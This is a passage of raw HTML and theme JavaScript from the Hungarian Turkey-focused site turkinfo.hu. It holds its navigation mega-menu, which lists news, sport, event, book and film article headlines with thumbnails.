T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fajdalmas-vereseget-szenvedtek-sallai-rolandek-a-bajnokok-ligajaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fajdalmas-vereseget-szenvedtek-sallai-rolandek-a-bajnokok-ligajaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban\">F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kritikus-meccs-lesz-a-fener-elveszitheti-egyik-legjobbjat-a-fradi-ellen\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKritikus meccs lesz\u201d \u2013 a Fener elvesz\u00edtheti egyik legjobbj\u00e1t a Fradi ellen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/fenerbahce-zaszlo_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/fenerbahce-zaszlo_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/fenerbahce-zaszlo_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKritikus meccs lesz\u201d \u2013 a Fener elvesz\u00edtheti egyik legjobbj\u00e1t a Fradi ellen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kritikus-meccs-lesz-a-fener-elveszitheti-egyik-legjobbjat-a-fradi-ellen\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"\u201eKritikus meccs lesz\u201d \u2013 a Fener elvesz\u00edtheti egyik legjobbj\u00e1t a Fradi ellen\">\u201eKritikus meccs lesz\u201d \u2013 a Fener elvesz\u00edtheti egyik legjobbj\u00e1t a Fradi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oriasi-meglepetest-hozott-a-torok-bajnoksag-magyarjainak-a-talalkozasa\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3ri\u00e1si meglepet\u00e9st hozott a t\u00f6r\u00f6k bajnoks\u00e1g magyarjainak a tal\u00e1lkoz\u00e1sa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Kocaelispor_AKBALIK-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Kocaelispor_AKBALIK-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Kocaelispor_AKBALIK-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3ri\u00e1si meglepet\u00e9st hozott a t\u00f6r\u00f6k bajnoks\u00e1g magyarjainak a tal\u00e1lkoz\u00e1sa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oriasi-meglepetest-hozott-a-torok-bajnoksag-magyarjainak-a-talalkozasa\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"\u00d3ri\u00e1si meglepet\u00e9st hozott a t\u00f6r\u00f6k bajnoks\u00e1g magyarjainak a tal\u00e1lkoz\u00e1sa\">\u00d3ri\u00e1si meglepet\u00e9st hozott a t\u00f6r\u00f6k bajnoks\u00e1g magyarjainak a tal\u00e1lkoz\u00e1sa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-rolandek-banhatjak-hogy-az-isztambuli-derbin-oriasi-balhe-tort-ki\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai Roland\u00e9k b\u00e1nhatj\u00e1k, hogy az isztambuli derbin \u00f3ri\u00e1si balh\u00e9 t\u00f6rt ki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/muapalack_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/muapalack_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/muapalack_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai Roland\u00e9k b\u00e1nhatj\u00e1k, hogy az isztambuli derbin \u00f3ri\u00e1si balh\u00e9 t\u00f6rt ki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-rolandek-banhatjak-hogy-az-isztambuli-derbin-oriasi-balhe-tort-ki\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai Roland\u00e9k b\u00e1nhatj\u00e1k, hogy az isztambuli derbin \u00f3ri\u00e1si balh\u00e9 t\u00f6rt ki\">Sallai Roland\u00e9k b\u00e1nhatj\u00e1k, hogy az isztambuli derbin \u00f3ri\u00e1si balh\u00e9 t\u00f6rt ki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/drasztikus-lepesre-szantak-el-magukat-torokorszagban/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Drasztikus lépésre szánták el magukat Törökországban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/11/kutyak_pikrepo-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/11/kutyak_pikrepo-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/11/kutyak_pikrepo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Drasztikus lépésre szánták el magukat Törökországban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/drasztikus-lepesre-szantak-el-magukat-torokorszagban/aktualis/hirek/"  rel="bookmark" title="Drasztikus lépésre szánták el magukat Törökországban">Drasztikus lépésre szánták el magukat Törökországban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-boncolas-megallapitotta-rovarirto-szer-miatt-halt-meg-a-negytagu-nemet-csalad-isztambulban/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="A boncolás megállapította, rovarirtó szer miatt halt meg a négytagú német család Isztambulban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/914835Image1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/914835Image1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/914835Image1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A boncolás megállapította, rovarirtó szer miatt halt meg a négytagú német család Isztambulban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-boncolas-megallapitotta-rovarirto-szer-miatt-halt-meg-a-negytagu-nemet-csalad-isztambulban/aktualis/hirek/"  rel="bookmark" title="A boncolás megállapította, rovarirtó szer miatt halt meg a négytagú német család Isztambulban">A boncolás megállapította, rovarirtó szer miatt halt meg a négytagú német&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fajdalmas-vereseget-szenvedtek-sallai-rolandek-a-bajnokok-ligajaban/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Fájdalmas vereséget szenvedtek Sallai Rolandék a Bajnokok Ligájában" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/822px-Galatasaray_Sports_Club_Logo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2021/09/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fájdalmas vereséget szenvedtek Sallai Rolandék a Bajnokok Ligájában" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fajdalmas-vereseget-szenvedtek-sallai-rolandek-a-bajnokok-ligajaban/aktualis/sport/"  rel="bookmark" title="Fájdalmas vereséget szenvedtek Sallai Rolandék a Bajnokok Ligájában">Fájdalmas vereséget szenvedtek Sallai Rolandék a Bajnokok Ligájában</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torokorszag-atmenetileg-leallitotta-az-alma-exportjat-a-kormany/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Törökország: átmenetileg leállította az alma exportját a kormány " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/11/alma_pikrepo-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/11/alma_pikrepo-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/11/alma_pikrepo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Törökország: átmenetileg leállította az alma exportját a kormány " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torokorszag-atmenetileg-leallitotta-az-alma-exportjat-a-kormany/aktualis/hirek/"  rel="bookmark" title="Törökország: átmenetileg leállította az alma exportját a kormány ">Törökország: átmenetileg leállította az alma exportját a kormány </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "858";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "215";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elif-shafak-uj-regenye-szerteagazo-tanmese-vagy-torokszorito-latlelet-a-jelenrol\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elif Shafak \u00faj reg\u00e9nye szerte\u00e1gaz\u00f3 tanmese vagy torokszor\u00edt\u00f3 l\u00e1tlelet a jelenr\u0151l?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/safak-folyok-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/safak-folyok-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/safak-folyok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elif Shafak \u00faj reg\u00e9nye szerte\u00e1gaz\u00f3 tanmese vagy torokszor\u00edt\u00f3 l\u00e1tlelet a jelenr\u0151l?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elif-shafak-uj-regenye-szerteagazo-tanmese-vagy-torokszorito-latlelet-a-jelenrol\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Elif Shafak \u00faj reg\u00e9nye szerte\u00e1gaz\u00f3 tanmese vagy torokszor\u00edt\u00f3 l\u00e1tlelet a jelenr\u0151l?\">Elif Shafak \u00faj reg\u00e9nye szerte\u00e1gaz\u00f3 tanmese vagy torokszor\u00edt\u00f3 l\u00e1tlelet a jelenr\u0151l?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  